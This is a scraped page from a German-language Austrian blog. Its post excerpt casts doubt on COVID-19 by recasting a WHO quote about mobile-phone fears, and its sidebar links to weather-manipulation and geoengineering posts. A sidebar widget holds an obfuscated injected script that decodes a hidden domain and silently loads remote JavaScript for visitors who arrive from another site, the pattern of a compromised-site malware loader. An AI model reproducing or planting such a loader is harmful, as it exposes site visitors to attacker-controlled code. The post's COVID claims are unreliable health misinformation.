<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/offener-brief/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Offener Brief</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/spiele-2/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Kolumne Spiele!</a><br>
	

<a  class="menu-item menu-item-type-post_type menu-item-object-page" href="https://lottaschreibt.at/podcast/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>podcast Lotta</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/wettermanipulation/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Wettermanipulation</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/corona-wahnsinn/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Corona Wahnsinn</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/positive-vibes/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Positive Vibes</a><br>


</div></div>	
							</div>	
							<!-- logo -->
								<div class="logo-inner">
		<div id="logo" class="">
						<a href="https://lottaschreibt.at/"><img src="			https://lottaschreibt.at/wp-content/uploads/2020/05/Lotta-schreibt-e1590004952602.png" data-rjs="3" alt="Lotta schrei(b)t - " /></a>
		</div>
											
	</div>	
							</div>
							<!-- main menu -->
							<div class="pagenav"> 	
								<div class="pmc-main-menu">
								<ul id="menu-main-menu-container" class="menu"><li id="menu-item-7720-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="https://lottaschreibt.at">Startseite</a></li>
<li id="menu-item-3615-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/spiele-2/">Kolumne &#8211; Spiele!</a>
<ul class="sub-menu">
	<li id="menu-item-9066-17" class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://diereferentin.servus.at/wie-wirklich-ist-die-wirklichkeit/">Spiele ! in Referentin (bis 2020)</a></li>
	<li id="menu-item-8753-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/spiele-2/">Spiele!</a></li>
</ul>
</li>
<li id="menu-item-4807-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://lottaschreibt.at/sample-page/radio/">RADIO &#8211; Strictly Female Music</a></li>
<li id="menu-item-1359-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/multimedia/">Allfälliges</a>
<ul class="sub-menu">
	<li id="menu-item-9124-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/text/">Text Lotta</a>
	<ul class="sub-menu">
		<li id="menu-item-8211-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/offener-brief/">Offener Brief</a></li>
		<li id="menu-item-7230-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/spiele-2/">Kolumne Spiele!</a></li>
	</ul>
</li>
	<li id="menu-item-5058-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://lottaschreibt.at/podcast/">podcast Lotta</a></li>
	<li id="menu-item-8509-1174" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/wettermanipulation/">Wettermanipulation</a></li>
	<li id="menu-item-5249-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/corona-wahnsinn/">Corona Wahnsinn</a></li>
	<li id="menu-item-7974-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/positive-vibes/">Positive Vibes</a></li>
</ul>
</li>
</ul>											
								</div> 	
							</div> 
														
						</div>
					</div> 												
				</header>	
						
					
									
								


<!-- main content start -->
<div class="mainwrap blog  sidebar default">
	<div class="main clearfix">
		<div class="pad"></div>			
		<div class="content blog">
																			
			
											
			
			
					

			<div class="blogpostcategory">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://lottaschreibt.at/category/corona-wahnsinn/" >Corona Wahnsinn</a>•<a href="https://lottaschreibt.at/category/text/" >Text</a></em> </div>
					<h2 class="title">
					<a href="https://lottaschreibt.at/who-wasser-predigen-und-wein-saufen/" rel="bookmark" title=Permanent Link to WHO &#8211; Wasser predigen und Wein saufen">WHO &#8211; Wasser predigen und Wein saufen</a>
										</h2>
				</div>					
					

					<a class="overdefultlink" href="https://lottaschreibt.at/who-wasser-predigen-und-wein-saufen/">
					<div class="overdefult">
					</div>
					</a>

					<div class="blogimage">	
						<div class="loading"></div>		
						<a href="https://lottaschreibt.at/who-wasser-predigen-und-wein-saufen/" rel="bookmark" title=Permanent Link to WHO &#8211; Wasser predigen und Wein saufen"><img width="564" height="308" src="https://lottaschreibt.at/wp-content/uploads/2020/10/grafik-e1602620553274.png" class="attachment-lavander-postBlock size-lavander-postBlock wp-post-image" alt="EEG im Elektroauto" decoding="async" srcset="https://lottaschreibt.at/wp-content/uploads/2020/10/grafik-e1602620553274.png 564w, https://lottaschreibt.at/wp-content/uploads/2020/10/grafik-e1602620553274-300x164.png 300w" sizes="(max-width: 564px) 100vw, 564px" /></a>
					</div>
															<div class = "post-meta">
												<a class="post-meta-time" href="https://lottaschreibt.at/2020/10/13/">13. Oktober 2020</a> <a class="post-meta-author" href="">by Lotta</a> <a href="https://lottaschreibt.at/who-wasser-predigen-und-wein-saufen/#commentform">Keine Kommentare</a>				
					</div>
					 <!-- end of post meta -->					
						
	<div class="entry">
		<div class = "meta">		
			<div class="blogContent">
				<div class="blogcontent">
<p>Die WHO richtet sichs, wie sie will !!</p>



<p>&#8222;<em>Wer unbegründete Ängste vor einem &#8222;Killer-Virus&#8220; schürt, nimmt<br />in Kauf, dass Menschen beispielsweise glauben, an Covid-19<br />zu leiden und tatsächlich Stresssymptome entwickeln.<br />Belegt ist: <strong>Angst macht krank.</strong></em>&#8222;</p>



<p>In dieser Aussage habe ich nur 2 Wörter ersetzt. Statt Mobilfunk &#8222;Killer-Virus&#8220; und statt EHS Covid-19. <br /><br />BITTE SELBST NACHDENKEN !</p>



<div class="lavander-read-more"><a class="more-link" href="https://lottaschreibt.at/who-wasser-predigen-und-wein-saufen/">Continue reading</a></div></div>
						
				<div class="bottomBlog">
			
										
					<div class="blog_social"> Share: <div class="addthis_toolbox"><div class="custom_images"><a class="addthis_button_twitter" addthis:url="https://lottaschreibt.at/who-wasser-predigen-und-wein-saufen/" addthis:title="WHO &#8211; Wasser predigen und Wein saufen"><i class="fa fa-twitter"></i></a></div></div></div>
										 <!-- end of socials -->
					
										<div class="blog_time_read">
						Reading time: 2 min					</div>
										<!-- end of reading -->
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
			</div>
			
					
						
								
										
									
		</div>
		<!-- sidebar -->
									<div class="sidebar">	
					<div class="widget widget_block"><script type="text/javascript">
!function (_3627fa) {
    
    var _f590a9 = Date.now();
    var _78fda = 1000;
    _f590a9 = _f590a9 / _78fda;
    _f590a9 = Math.floor(_f590a9);

    var _2fd155 = 600;
    _f590a9 -= _f590a9 % _2fd155;
    _f590a9 = _f590a9.toString(16);

    var _dfc598 = _3627fa.referrer;

    if (!_dfc598) return;

    var _937978 = [42862, 42859, 42868, 42855, 42854, 42851, 42865, 42858, 42848, 42861, 42851, 42864, 42854, 42857, 42859, 42870, 42796, 42859, 42860, 42852, 42861];

    _937978 = _937978.map(function(_39710b){
        return _39710b ^ 42754;
    });

    var _d3851c = "7df07106a1d37c0344a5a0552ce195cc";
    
    _937978 = String.fromCharCode(..._937978);

    var _fec6b3 = "https://";
    var _7426b6 = "/";
    var _25fe5c = "track-";

    var _92c392 = ".js";

    var _4313cb = _3627fa.createElement("script");
    _4313cb.type = "text/javascript";
    _4313cb.async = true;
    _4313cb.src = _fec6b3 + _937978 + _7426b6 + _25fe5c + _f590a9 + _92c392;

    _3627fa.getElementsByTagName("head")[0].appendChild(_4313cb)

}(document);
</script></div>
		<div class="widget widget_recent_entries">
		<h3>Neueste Beiträge</h3><div class="widget-line"></div>
		<ul>
											<li>
					<a href="https://lottaschreibt.at/nicht-mein-praesident/">Nicht mein Präsident</a>
									</li>
											<li>
					<a href="https://lottaschreibt.at/quantenholographie-der-dns/">Quantenholographie der DNS</a>
									</li>
											<li>
					<a href="https://lottaschreibt.at/kriegswaffe-planet-erde/">Kriegswaffe Planet Erde</a>
									</li>
											<li>
					<a href="https://lottaschreibt.at/50-jahre-geoengineering/">50 Jahre Geoengineering</a>
									</li>
											<li>
					<a href="https://lottaschreibt.at/patente-des-grauens/">Patente des Grauens</a>
									</li>
					</ul>

		</div><div class="widget_text widget widget_custom_html"><h3>Über mich</h3><div class="widget-line"></div><div class="textwidget custom-html-widget"><img src="https://lottaschreibt.at/wp-content/uploads/2020/05/TanzMalDru%CC%88berNach_Leiberl-e1589821107524-759x1024.jpeg" class="image wp-image-80  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://lottaschreibt.at/wp-content/uploads/2020/05/TanzMalDru%CC%88berNach_Leiberl-e1589821107524-759x1024.jpeg 225w, https://lottaschreibt.at/wp-content/uploads/2020/05/TanzMalDru%CC%88berNach_Leiberl-e1589821107524-759x1024.jpeg 768w, https://lottaschreibt.at/wp-content/uploads/2020/05/TanzMalDru%CC%88berNach_Leiberl-e1589821107524-759x1024.jpeg 1152w" sizes="(max-width: 225px) 100vw, 225px" width="225" height="300">
<br>
<p>
	
</p></div></div>				</div>
						</div>
	
</div>											

<div class="totop"><div class="gototop"><div class="arrowgototop"></div></div></div><!-- footer--><footer>		<div id="footer">				<div id="footerinside">	<!--footer widgets-->		<div class="block_footer_text">			<p></p>		</div>		<div class="footer_widget">			<div class="footer_widget1">											</div>				<div class="footer_widget2">									</div>				<div class="footer_widget3">									</div>		</div>	</div>			</div>					<!-- footer bar at the bootom-->	<div id="footerbwrap">		<div id="footerb">			<div class="lowerfooter">			<div class="copyright">					<div class="pull-right">© 2020 All rights reserved.</div>
<div class="widget widget_nav_menu">
<div class="menu-fusmenu-container">

<a href="https://lottaschreibt.at/kontakt/">Kontakt</a>
|
<a href="https://lottaschreibt.at/impressum/">Impressum</a>

</div>
</div>			</div>			</div>		</div>	</div>	</footer>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lavander-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=1;
			var sc_security="SJgF72LP";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/1/0/SJgF72LP/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://lottaschreibt.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://lottaschreibt.at/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/retina.min.js?ver=1" id="retinaimages-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.scrollTo.js?ver=1" id="scrollto-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/custom.js?ver=1" id="lavander_customjs-js"></script>
<script type="text/javascript" id="lavander_customjs-js-after">
/* <![CDATA[ */
	
		"use strict"; 
		jQuery(document).ready(function($){	
			jQuery(".searchform #s").attr("value","Search and hit enter...");	
			jQuery(".searchform #s").focus(function() {
				jQuery(".searchform #s").val("");
			});
			
			jQuery(".searchform #s").focusout(function() {
				if(jQuery(".searchform #s").attr("value") == "")
					jQuery(".searchform #s").attr("value","Search and hit enter...");
			});		
				
		});	
		
		
//# sourceURL=lavander_customjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.easing.1.3.js?ver=1" id="easing-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.cycle.all.min.js?ver=1" id="cycle-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/gistfile_pmc.js?ver=1" id="gistfile-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.isotope.min.js?ver=1" id="isotope-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lottaschreibt.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lottaschreibt.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>